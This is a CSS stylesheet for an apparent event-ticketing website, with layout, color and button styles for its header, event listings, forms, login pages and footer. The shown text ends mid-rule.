request_url: https://ticketgrind.com/css/style.css?id=1762291337
body_size: 16696
content:
@charset "utf-8";
@import url(//fonts.googleapis.com/css?family=Roboto+Condensed:400,300,700);
/* CSS Document */

@font-face {
 font-family: "Flaticon";
 src: url("../fonts/flaticon.eot");
 src: url("../fonts/flaticon.eot#iefix") format("embedded-opentype"), url("../fonts/flaticon.woff") format("woff"), url("../fonts/flaticon.ttf") format("truetype"), url("../fonts/flaticon.svg") format("svg");
 font-weight: normal;
 font-style: normal;
}
/**********  COMMON CSS  ***********/

body {
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 13px;
	background-color: #f7f7f7;
	margin: 0;
	padding: 0;
}
table {
        width: 100%;text-align: center;
}

.clear {
	clear: both;
}
a {
	text-decoration: none;
	color: #fe7525;
}
a:hover, a:focus {
	text-decoration: none;
	color: #1B1B1B;
	outline: none;
}
.plr {
	padding-left: 10px;
	padding-right: 10px;
}
.btn-common .facebook_icon, .btn-common .btn-event, .btn-common .twitter_icon, .btn-common .linkedin_icon, .btn-common .google_icon {
	width: 100%;
	display: inline-block;
}
.view a {
	text-decoration: underline;
}
.login-link a:hover, .event a:hover, .links a:hover, .learn a:hover {
	color: #fe7525;
}
.expert a:hover, .add-new li a:hover, .select-all li a:hover, .add-event a:hover, .acc a:hover, .agree p a:hover, .reg a:hover, .show a:hover, .show-hide li a:hover, .withdrw a:hover {
	color: #000;
}
.view a:hover {
	text-decoration: none;
}
.pl15 {
	padding-left: 15px;
}
/***********  END COMMON CSS *************/

/*** css for header1 ***/
.log_link {
	position: relative;
}
.login-link ul {
	margin-bottom: 0px;
}
.navbar-nav>li>a.bullet_log {
	margin-left: 10px;
	padding-left: 30px;
	padding-right: 0px;
	margin-right: 10px;
	background-image: url(../images/userIcon.png) !important;
	background-repeat: no-repeat !important;
	background-position: 0px center !important;
}
.navbar-nav>li>a.bullet_log .top_user_name {
	vertical-align: bottom;
	max-width: 120px;
	display: inline-block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
a.bullet_log > i {
	/*margin-left: -4px;*/
	font-size: 13px;
}
a.bullet_log > i:after {
	content: "\e114";
	color: #FFF;
	position: absolute;
	top: -2px;
	left: 0px;
}
.bullet_log:focus {
	color: #FFF;
	text-decoration: none;
}
.maxHeight {
	max-height: 282px !important;
}
.navbar-nav.navbar-right {
	margin-top: 11px;
}
.navbar-nav>li>a {
	color: #8A8A8A;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
}
.navbar-nav>li>a:hover, .navbar-nav>li>a:focus {
	color: #fe7525;
	background: transparent;
}
.navbar-nav>li>a.btnCreateEvent {
	background-color: #fe7525;
	color: #FFF;
	border-radius: 5px;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
	margin-left: 10px;
}
.navbar-nav>li>a.btnCreateEvent:hover {
	box-shadow: 0 0 8px 1px #a41a4b inset;
}
.log_div {
	position: absolute;
	left: 0px;
	z-index: 100;
	width: 100%;
}
.user_menu {
	background: #FFFFFF;
	padding: 0px;
	text-align: left;
	display: none;
	margin: 0px;
	position: absolute;
	width: 300px;
	right: 0px;
	top: 59px;
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .4);
	border: 1px solid #EEE;
	border-top: none;
	border-right: none;
}
.user_menu li {
	width: 50%;
	list-style: none;
	float: left;
	border-top: 1px solid #EEE;
	border-right: 1px solid #EEE;
	text-align: center;
}
.user_menu li a {
	display: block;
	padding: 15px 10px;
	color: #8A8A8A;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.user_menu li a span {
	display: block;
}
.user_menu li a i {
	font-size: 25px;
	margin-bottom: 7px;
}
.user_menu li a:hover {
	background-color: #fe7525;
	color: #FFFFFF !important;
}
.log-drop {
	position: relative;
	display: inline-block;
}
.open .user_menu {
	display: block;
}
.open > .bullet_log, .bullet_log:hover {
	background-color: transparent !important;
	color: #fe7525;
}
/*** End header1 ***/


/* css for header */
.top-header {
	background: #fe7525;
	height: 10px;
}
.header {
	background: #FFFFFF;
	margin: 0;
	box-shadow: 0 2px 0 0 rgba(0, 0, 0, .2);
}
.navbar-header.top-left > a {
	display: inline-block;
	padding-top: 10px;
	padding-bottom: 10px;
	height: inherit;
}
.top-left img {
	width: 100%;
}
.top-right {
	padding-top: 5px;
}
.login-link ul li a, .event li a {
	font-size: 14px;
	padding-right: 10px;
}
.login-link ul li {
// border-right:1px solid #fff;
	display: inline-block;
}
.login-link {
	margin-bottom: 15px;
	margin-top: 5px;
}
.event {
	margin-right: 0 !important;
}
.event li {
	display: inline-block;
}
.event li a:hover, .event li a:focus {
	background: transparent;
}
/*.back-img{
	height:300px;
}*/
.image {
	background: url('../images/heroImg1.jpg') no-repeat;
	background-size: cover;
	height: 100%;
	padding-top: 120px;
	padding-bottom: 120px;
}
.back-img .page-wrap h3 {
	margin-top: 0px;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 35px;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
    color: #fff;
    line-height: 1em;
}
.back-img .page-wrap p {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 300;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
}
.back-img .page-wrap a {
	margin-top: 20px;
	display: inline-block;
	background: rgba(255, 255, 255, 0.2);
	/*padding: 15px 40px;*/
	  padding: 10px 25px;
	font-size: 16px;
	font-weight: 700;
	border-radius: 5px;
	border: 2px solid #FFF;
	text-transform: uppercase;
	color: #FFF;
	text-decoration: none;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.back-img .page-wrap a:hover {
	background-color: #FFF;
	color: #757575;
}
.home-banner .carousel-inner
{
/*height: 400px;*/
}
.home-banner .carousel-inner>.item
{
height: 400px;
}
.page-wrap {
	color: #fff;
	text-align: center;
	margin: 0 auto;
}
.cevnt {
	display: inline;
}
.learn {
	display: inline-block;
}
/* End Header */

/* Section css */

.josef {
	background: #fff;
	border-radius: 5px;
	overflow: hidden;
	margin-bottom: 10px;
	box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.05);
}
.josef h2 {
	font-size: 17px;
	margin-top: 0;
	margin-bottom: 10px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.josef > a img {
	width: 100%;
	-webkit-transition: -webkit-transform 800ms ease-in-out;
	-moz-transition: -moz-transform 800ms ease-in-out;
	-o-transition: o-transform 800ms ease-in-out;
	transition: transform 800ms ease-in-out;
}
.tour {
	padding-left: 10px;
	padding-top: 10px;
	padding-right: 10px;
	color: #676767;
	min-height: 144px;
}
.tour h2 a {
	color: #fe7525;
	font-weight: 400;
	line-height: 25px;
}
.tour p {
	margin-bottom: 7px;
}
.josef:hover .tour h2 a {
	color: #fe7525;
	text-decoration: underline;
}
.josef > a {
	display: block;
	margin: 5px;
	overflow: hidden;
}
.josef:hover a img {
	-webkit-transform: scale(1.07);
	-moz-transform: scale(1.07);
	-o-transform: scale(1.07);
	transform: scale(1.07);
}
.world-tour ul li {
	list-style: none;
	margin-bottom: 5px;
	padding-left: 0;
}
.org-by {
	padding-left: 10px;
}
.org-by a, .org-by h5, .org-by a, .org-by h6, .org-by p, .org-by span {
	color: #676767;
}
.org-by a, .org-by h5 {
	font-size: 16px;
	font-weight: 700;
	margin: 0;
}
.org-by p {
	margin: 0;
}
.event-webpage .red-event, .event-webpage .red-one {
	background-color: #f5f5f5;
	word-spacing: 2px;
	padding: 0px 15px;
	margin: 0px;
	border: 1px solid #ddd;
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.event-webpage .red-one {
	margin-right: 0px;
	float: left;
	width: 65px;
}
/*.event-webpage .red-event {
	width: 91.50%;
	float: right;
	padding-left: 10px;
}*/
.event-detail {
	background: #fff;
	margin-bottom: 20px;
	padding: 0;
	border: 1px solid #ddd;
	border-top: 1px solid transparent;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.event-detail li {
	list-style: none;
	padding-left: 0;
}
.event-detail .event-img img {
	width: 100%;
	padding-top: 20px;
	padding-left: 20px;
}
/*.event-detail p {
	padding-left: 20px;
}*/
.add-event a {
	color: #fe7525;
	font-size: 16px;
}
.add-event {
	margin: 10px;
}
/*.mr{
	margin-right:30px;
}*/

.mtitle {
	margin: 40px 0px 15px 0px;
}
.mtitle h3 {
	font-size: 27px;
	margin: 0px;
}
/* End Section  */

/* footer css */
.footer {
	background: #333;
}
.first-footer {
	border-bottom: 1px solid #0E0E0E;
}
.second-footer {
	border-top: 1px solid #525252;
}
.second-footer p {
	color: #666;
	margin-top: 20px;
	margin-bottom: 20px;
	text-align: center;
	font-size: 15px;
}
.footer-list ul li {
	list-style: none;
	display: inline;
	padding: 0px 4px;
	word-spacing: 3px;
}
.footer-list ul li a {
	color: #ccc;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 17px;
	display: inline-block;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.footer-list ul li a:hover {
	color: #fe7525;
}
.footer-list ul {
	padding: 0px;
	margin-top: 40px;
	margin-bottom: 20px;
}
.address li {
	list-style: none;
	color: #fff;
}
.address {
	margin-top: 10px;
	padding: 0;
}
.arrow-img img {
	width: 65px;
	margin-top: 10px;
}
.fussio p {
	float: right;
	color: #fff;
	padding: 30px 0px;
}
.fussio img {
	margin-left: 5px;
	margin-bottom: 8px;
}
.mb {
	margin-bottom: 20px;
}
.mt {
	margin-top: 20px;
}
.pt {
	padding-top: 20px;
}
.pb {
	padding-bottom: 20px;
}
.pr {
	padding-right: 0;
}
.pl {
	padding-left: 0;
}
.mb10 {
	margin-bottom: 10px;
}
.mt10 {
	margin-top: 10px;
}
.pt10 {
	padding-top: 10px;
}
.pt5 {
	padding-top: 5px;
}
.pd0 {
	padding: 0;
}
.pd15 {
	padding: 15px;
}

.links li:last-child, .login-link li:last-child, .select-all ul li:last-child {
	border: none;
}
/* End */

/* Add_event css*/
input:not([type]), input[type="color"], input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], textarea, select {
 width: 100%;
 box-shadow: 0px 3px 2px 0px rgba(0, 0, 0, 0.2) inset;
 line-height: 29px;
 border: 0;
 border-radius: 5px;
 outline: none;
 color: #666666;
 font-size: 12px;
 padding: 4px 10px;
 height: 44px;
}
.event-title input, .event-title select, .event-title textarea {
	border: 1px solid #dedede;
	box-shadow: none;
	font-size: 14px;
}
input[type="color"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="text"]:focus, textarea:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
 -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
 -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
 transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.event-title label {
	font-size: 14px;
	margin-top: 0px !important;
	font-weight: 300;
}
.comment, .date h1, .add-finca strong, .reg a, .view a, .withdrw a, .show a {
	color: #fe7525;
}
.lable-rite {
	text-align: right;
}
.expert a, .mievnt a {
	color: #fe7525;
	margin-right: 10px;
	font-size: 14px;
}
.event-detail h3 {
	text-align: center;
	font-size: 22px;
	margin: 0;
	padding-bottom: 20px;
}
.free-tckt li, .save-preview li {
	display: inline-block;
	margin-right: 20px;
}
.add-new a:hover, .expert a:hover, .mievnt a:hover {
	background: transparent;
}
.bimg img {
	width: 36px;
}
.mapimg img {
	padding-left: 20px;
	width: 100%;
}
.browse {
	margin-top: 10px;
}
.add-new ul li {
	display: inline;
}
.add-new li a {
	color: #fe7525;
}
.setting i {
	top: 5px;
	font-size: 30px;
	color:#333;
}
.tbl-ticket> tbody>tr>th, .tck-type> tbody>tr>th {
	border-top: none;
	font-weight: normal;
	font-size: 14px;
}
.tbl-ticket> tbody>tr>td {
	border-bottom: 1px solid #ddd;
}
.select-pad {
	padding-bottom: 10px;
	padding-top: 8px;
	max-height: 38px;
}
.text-editor img {
	width: 100%;
}
.lable-rite span {
	color: #fe7525;
}
.tool {
	/*padding-left: 0;
    top: 20px;
    */
}
.back-grey {
	background: #FCFCFC;
}
.pre {
	position: relative;
}
.pab {
	position: absolute;
}
.docs-tooltip {
	display: none;
	position: absolute;
	width: 160px;
	background-color: #ededed;
	border: 1px solid #ddd;
	height: auto;
	top: 28px;
	left: -130px;
	z-index: 10000;
	border-radius: 5px;
	padding: 7px;
	color: #7d7d7d;
}
.docs-tooltip span {
	float: right;
}
.botm-bodr {
	border-top: 1px solid #bab9ba;
	margin-top: 5px;
}
.docs-tooltip:before {
	position: absolute;
	content: "";
	top: -21px;
	right: 10px;
	border: 10px solid transparent;
	border-bottom: 10px solid #ddd;
}
.docs-tooltip:after {
	position: absolute;
	content: "";
	top: -20px;
	right: 10px;
	border: 10px solid transparent;
	border-bottom: 10px solid #ddd;
}
.tool-hover {
	cursor: pointer;
}
.tool-hover:hover .docs-tooltip {
	display: block;
}
.red-line {
	margin: 19px 0px;
	position: relative;
	text-align: center;
}
.red-line:before {
	position: absolute;
	content: "";
	width: 100%;
	border-top: 1px solid #e32b26;
	border-bottom: 1px solid #e32b26;
	top: 9px;
	left: 0px;
}
.red-line h4 {
	background-color: #272726;
	padding: 0px 30px;
	margin: 0px auto;
	display: inline-block;
	z-index: 1000;
	position: relative;
}
/* siembra page css */


.festival {
	border-top: 2px solid #DADADA;
}
.date ul li {
	background: #fe7525;
	border: 1px solid #e8e7e6;
	font-size: 18px;
	color: #fff;
	padding: 10px;
	list-style: none;
}
.date h1 {
	margin-left: 10px;
}
.add-finca, .content p, .name p {
	font-size: 14px;
}
.add-finca strong i {
	margin-right: 5px;
}
.add-finca h4 {
	margin-top: 0;
	color: #000000;
}
.open-air {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	overflow: hidden;
}
.pt15 {
	padding-top: 15px;
}
.bgw {
	background-color: #FFF;
}
.share-event {
	background: #272726;
}
.open-air .lucha img {
	width: 100%;
	height: 381px;
}
.lucha, .content {
	padding-left: 0;
}
.buy-tiket {
	padding: 20px 0;
}
.buy-tiket .btn-event {
	width: 100%;
	display: inline-block;
}
.share-event h4 {
	color: #fff;
	padding-bottom: 20px;
}
.btn-common a {
	color: #fff;
	text-decoration: none;
	padding: 10px 15px;
	border-radius: 5px;
	font-size: 15px;
	text-transform: uppercase;
	text-align: center;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.btn-common a > img {
	margin-right: 5px;
}
.facebook_icon {
	background: #3B5998;
	margin-bottom: 10px;
}
.facebook_icon:hover {
	box-shadow: 0 0 8px 1px #152C5Cinset;
}
.twitter_icon {
	background: #48b5e7;
}
.twitter_icon:hover {
	box-shadow: 0 0 8px 1px #2F93C0 inset;
}
.google_icon {
	background: #d95232;
}
.google_icon:hover {
	box-shadow: 0 0 8px 1px #A43B22 inset;
}
.linkedin_icon {
	background: #007bb6;
}
.linkedin_icon:hover {
	box-shadow: 0 0 8px 1px #026392 inset;
}
.facebook ul li {
	display: inline;
	padding-right: 5px;
	list-style: none;
}
.pl {
	padding-left: 10px;
}
.ical_icon {
	background: #a6a8ab;
	background: #a6a8ab; /* Old browsers */
	background: -moz-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #c8cacc), color-stop(9%, #c8cacc), color-stop(9%, #c8cacc), color-stop(10%, #a8aaad), color-stop(100%, #a6a8ab), color-stop(100%, #97999b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* IE10+ */
	background: linear-gradient(to bottom, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6a8ab', endColorstr='#97999b', GradientType=0 ); /* IE6-9 */
	color: #fff;
	text-decoration: none;
	padding: 12px 10px;
	border-radius: 5px;
	font-size: 14px;
}
.who-go .panel-heading {
	color: #fff;
	background-color: #fe7525;
	border-color: #e8e7e8;
}
.organizer {
	background: #e8e7e8;
	margin: 10px -15px 15px -15px;
	padding: 5px 15px;
}
.organizer h4 {
	color: #000;
}
.profile a {
	color: #000;
	text-decoration: underline;
}
.contact_icon {
	background: #a6a8ab;
	background: #a6a8ab; /* Old browsers */
	background: -moz-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #c8cacc), color-stop(9%, #c8cacc), color-stop(9%, #c8cacc), color-stop(10%, #a8aaad), color-stop(100%, #a6a8ab), color-stop(100%, #97999b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* IE10+ */
	background: linear-gradient(to bottom, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6a8ab', endColorstr='#97999b', GradientType=0 ); /* IE6-9 */
	color: #fff;
	text-decoration: none;
	padding: 12px 20px;
	border-radius: 5px;
	font-size: 18px;
	width: 100%;
	display: inline-block;
}
.map img {
	width: 100%;
}
.map {
	width: 100%;
	height: 200px;
}
.org-line {
	margin: 18px 0px;
	position: relative;
	text-align: center;
}
.org-line:before {
	position: absolute;
	content: "";
	width: 100%;
	border-top: 1px solid #e32b26;
	border-bottom: 1px solid #e32b26;
	top: 9px;
	left: 0px;
}
.org-line h4 {
	background-color: #e8e7e8;
	padding: 0px 30px;
	margin: 0px auto;
	display: inline-block;
	z-index: 1000;
	position: relative;
}
/* End */

/* Ticket-information page */

.tkt-img img {
	width: 100%;
}
.tkt-img {
	padding-right: 0;
	padding-left: 0;
}
.br {
	border-radius: 0;
}
.brtl {
	border-top-right-radius: 0px;
	border-top-left-radius: 0px;
}
.smallFont {
	background: url("../images/themes/bl1.png") no-repeat scroll 0 0 #7ab922;
	border: medium none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 13px;
	padding: 10px 25px;
	font-weight: 300;
}
.mediumFont {
	background: url("../images/themes/bl2.png") no-repeat scroll 0 0 #7ab922;
	border: medium none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 15px;
	padding: 10px 38px;
}
.largeFont {
	background: url("../images/themes/bl3.png") no-repeat scroll 0 0 #7ab922;
	border: medium none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 18px;
	padding: 10px 50px;
}
/* End */

/* Login-signup page css*/

.ls-tab .login {
	padding-right: 0;
	padding-left: 0;
}
.ls-tab .signup {
	padding-left: 0;
	margin-left: 0;
	padding-right: 0;
}
.ls-tab>li.active>a, .ls-tab>li.active>a:hover, .ls-tab>li.active>a:focus {
	color: #333;
	background: #18d26e !important;
	box-shadow: none;
}
.ls-tab .signup a, .ls-tab .login a {
	font-size: 15px;
	background: #FAFAFA;
	color: #333;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.ls-tab .signup a:hover, .ls-tab .login a:hover {
	background: #FAFAFA;
	box-shadow: 0 0 8px 1px #EBEBEB inset;
}
.agree p, .acc a, .mt a, .lgfb a {
	font-size: 14px;
}
.agree p a, .acc a {
	color: #fe7525;
}
.acc {
	margin-top: -30px;
}
.login-fb {
	background: #272726;
}
.red-botom {
	border-bottom: 1px solid #fe7525;
}
.lgfb {
	padding: 20px 10px;
}
.ls-tab li a {
	border-radius: 0;
}
/* End*/

/* contact_list page css */

.edit-delt li {
	padding-right: 0px;
}
.edit-delt li a {
	padding: 0px 0px;
}
.edit-delt li a:hover {
	background: transparent;
}
/*.edit-delt li img:hover{
	background:url('../images/blue-img.png');
}*/
.del-icon i {
	font-size: 20px;
	top: 3px;
	color: #000;
}
.del-icon i:hover {
	color: #fe7525;
}
.mess-icon img {
	margin-top: 2px;
}
.contct-table {
	border: 1px solid #e8e7e8;
	margin-bottom: 0px;
}
.contct-table > thead>tr>th {
	font-size: 15px;
	color: #333;
	background: #FAFAFA;
	padding: 10px;
}
.contct-table > tbody>tr>td {
	border-bottom: 1px solid #e8e7e8;
	border-top: 0;
	padding: 10px;
	vertical-align: middle;
}
.paging li a {
	margin-right: 10px;
	color: #000;
}
.paging .active {
	color: #4b9ad4;
}
.select-all ul {
	padding: 0;
}
.select-all ul li {
	display: inline-block;
	border-right: 1px solid #000;
	padding-left: 10px;
	padding-right: 10px;
	list-style: none;
}
.select-all ul li a {
	color: #fe7525;
}
/* End */

.lable-rite .white {
	color: #fff;
}
/* Edit-profile page */
.event-webpage .width100 {
	width: 100%;
}
/* End */

/* Myevent page */
.all-list, .abut-org {
	padding-left: 0;
	background: #fe7525;
}
.all-list li, .abut-org li {
	padding: 8px 20px;
	font-size: 14px;
	display: inline-block;
	color: #ffffff;
}
.all-list li:hover {
	background: #fff;
	color: #000;
}
/* End */

/* Myprofile page */

.name h3, .name a {
	color: #000;
}
.man img {
	width: 100%;
}
.fbpd {
	padding: 12px 1px;
}
.twpd {
	padding: 12px 15px;
}
.man p {
	color: #ffffff;
	font-size: 14px;
}
.fb img {
	margin-right: -8px;
}
/* End */

/* Print_ticket page */
.ord-img img {
	width: 100%;
}
.prnt-tckt {
	padding: 10px 53px;
}
/* End */





/********* set icon-images ***********/

.edit-delt li {
	margin-right: 10px;
}
/* icon1 */
.edit-delt li.icon1 a {
	background: url(../images/page-line.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon1 a:hover {
	background: url(../images/page-line-hover.png) no-repeat;
}
/* icon2 */
.edit-delt li.icon2 a {
	background: url(../images/page.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon2 a:hover {
	background: url(../images/page-hover.png) no-repeat;
}
/* icon4 */
.edit-delt li.icon4 a {
	background: url(../images/mes.png) no-repeat;
	background-position: left;
	width: 24px;
	height: 22px;
}
.edit-delt li.icon4 a:hover {
	background: url(../images/mes-hover.png) no-repeat;
	background-position: left;
}
/* icon5 */
.edit-delt li.icon5 a {
	background: url(../images/quick-link.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon5 a:hover {
	background: url(../images/quick-link-hover.png) no-repeat;
	background-position: left;
}
/* icon6 */
.edit-delt li.icon6 a {
	background: url(../images/messg.png) no-repeat;
	background-position: left;
	width: 28px;
	height: 22px;
}
.edit-delt li.icon6 a:hover {
	background: url(../images/messg-hover.png) no-repeat;
	background-position: left;
}
/* icon7 */
.edit-delt li.icon7 a {
	background: url(../images/quick-link.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon7 a:hover {
	background: url(../images/quick-link-hover.png) no-repeat;
	background-position: left;
}
/* icon8 */
.edit-delt li.icon8 a {
	background: url(../images/eye.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon8 a:hover {
	background: url(../images/eye-hover.png) no-repeat;
	background-position: left;
}
/* icon9 */
.edit-delt li.icon9 a {
	background: url(../images/right.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon9 a:hover {
	background: url(../images/right-hover.png) no-repeat;
	background-position: left;
}
/*****************  Css for manage-account page ************************/
.pb40 {
	padding-bottom: 40px;
}
.halfacc p, .url p {
	font-size: 14px;
}
.halfacc p span {
	color: #fe7525;
}
.change {
	text-align: right;
}
.buyer h2 {
	margin-top: 0px;
	margin-left: 10px;
	font-size: 26px;
}
.ml10 {
	margin-left: 10px;
}
.admin p {
	font-size: 14px;
	margin-left: 20px;
}
.show-hide li a {
	color: #fe7525;
	font-size: 15px;
}
.show-hide li {
	padding: 10px 0px;
	border-bottom: 1px solid #e7e7e8;
}
.mr15 {
	margin-right: 15px;
}
.tal {
	text-align: left;
}
.upload span {
	color: #fff;
	background: #3cc4f3;
}
.upload {
	position: relative;
	display: inline-block;
}
.upload .btn-event, .upload .uploads {
	cursor: pointer;
}
.uploads {
	opacity: 0;
	right: 0;
	position: absolute;
	width: 100%;
	top: 0px;
	height: 100%;
}
.datepicker-days td, .datepicker-days th {
	text-align: center;
	padding: 8px !important;
}
.datepicker-days td {
	cursor: pointer;
	border-radius: 5px;
}
.datepicker-days td:hover {
	background-color: #eeeeee;
}
.datepicker-days .active {
	background-color: #fe7525;
	border-radius: 5px;
	color: #FFF;
}
.event_detail img {
	max-width: 100%;
	max-height: 100%;
}
.hide_content {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
	bottom: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 2;
}
.hide_content h4 {
	background: none repeat scroll 0 0 #ffffff;
	font-size: 16px;
	left: 25%;
	margin-top: -24px;
	padding: 5px 10px;
	position: absolute;
	text-align: center;
	top: 50%;
	width: 50%;
}
.event-body {
	background-color: #fff;
}
.event-title textarea {
	resize: vertical;
	height: 150px;
}
.save-preview2 {
	margin: 0;
	padding: 0;
}
.save-preview2 li {
	float: left;
	width: 100%;
	height: 100%;
	list-style: none;
}
.save-preview3 li {
	float: left;
	width: 162px;
	padding: 2px;
	height: 100%;
	list-style: none;
}
.btn-event2, .btn-event, .btn-eventgrey {
	text-align: center;
	background: #fe7525;
	padding: 12px 15px;
	display: block;
	font-size: 15px !important;
	text-transform: uppercase;
	font-weight: 300;
	color: #FFF;
	border-radius: 5px;
	border: none !important;
	display: inline-block;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.btn-event2:hover, .btn-event2:focus, .btn-event:hover, .btn-event:focus {
	box-shadow: 0 0 8px 1px #a41a4b inset;
	color:#FFF;
}
.btn-eventgrey {
	background:#666;
}
.btn-eventgrey:hover, .btn-eventgrey:focus {
	box-shadow: 0 0 8px 1px #333 inset;
	color:#FFF;
}
.right-side1 a {
	font-size: 20px;
}
.status-tab {
	background-color: #FAFAFA;
}
.status-tab li {
	font-size: 14px;
	color: #fff;
	font-weight: 100;
}
.status-tab li a:hover {
	background-color: #e32823;
}
.status-tab li.active a:hover {
	background-color: #fff;
	color: #1e1f1d;
}
.status-tab li.active a {
	background-color: #fff !important;
	color: #1e1f1d;
}
.status {
	padding: 20px;
}
.status article {
	font-size: 17px;
	font-weight: 100;
	color: #1e1e1c;
}
.status span {
	font-weight: 700;
	font-size: 17px;
	color: #fe7525;
}
.ticket-parent {
	border-left: 1px solid #ccc;
}

.ticket-detail span {
	font-weight: 600;
	font-size: 30px;
	color: #fe7525;
}
.ticket-detail article {
	font-size: 14px;
	color: #1e1e1c;
}
.ticket-detail a {
	font-size: 11px;
	color: #fe7525;
	display: block;
}
#attend p.noattend {
	font-size: 14px;
	color: #1e1e1c;
}
.eventdash-link {
	color: #333;
	background-color: #f5f5f5;
	font-size: 20px;
	display: block;
	padding: 15px;
